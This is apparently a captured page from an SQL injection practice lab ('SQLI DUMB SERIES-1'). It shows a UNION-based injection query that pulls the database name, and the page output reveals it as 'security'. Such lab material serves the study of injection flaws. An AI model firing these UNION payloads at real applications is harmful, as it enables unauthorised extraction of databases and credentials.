 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,database() -- ' LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1